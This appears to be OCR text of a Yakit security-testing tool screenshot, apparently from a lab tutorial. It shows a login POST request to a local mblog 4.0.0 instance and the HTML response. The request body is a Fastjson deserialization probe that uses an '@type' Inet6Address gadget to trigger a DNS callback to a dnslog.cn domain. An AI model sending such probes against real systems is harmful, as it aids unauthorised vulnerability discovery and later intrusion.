 用 Yakit 自带 DNSLog 反连服务
关闭
加载中
mj6vke.dnslog.cn
→
发送请求
强制 HTTPS
历史
爆破示例
代理：socks5://127.0.0.1:7897
分享
导出
导入
同步配置
</> 生成
Request
数据包扫描
美化
热加载
构造请求
1 POST /login HTTP/1.1
2 Host ? : 192.168.124.31:8080
3 Referer: http://192.168.124.31:8080/login
4 Cookie: JSESSIONID=7n3ukuSZvtSosdRiYgAzOLTW0k7EL4DSN3lLVd6F
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Priority: u=0, i
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/
133.0
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/x-www-form-urlencoded
11 Origin: http://192.168.124.31:8080
12 Upgrade-Insecure-Requests: 1
13 Content-Length auto : 29
14
15 {"@type":"java.net.Inet6Address","val":"mj6vke.dnslog.cn"}
Responses
11497bytes / 6ms
美化
渲染
编码
请输入定位响应
详情
远端地址:127.0.0.1:7897; 响应时
间:6ms; 总耗时:10ms; URL:http://
192.168.124.31:8080/log...
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: text/html; charset=UTF-8
4 Content-Language: zh-CN
5 Date: Sun, 01 Dec 2024 16:12:03 GMT
6 Content-Length: 12216
7
8 <!doctype html>
9 <html lang="zh-CN">
10 <head>
11 <!--
12
13
14
15
16
17
18
19
20
21 version: 4.0.0
22 github : https://github.com/langhsu/mblog
23
24 -->
25 <meta charset="utf-8" />
26 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
27 <!--[if IE]>
28 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
29 <![endif]-->
30
31 <title>登录</title>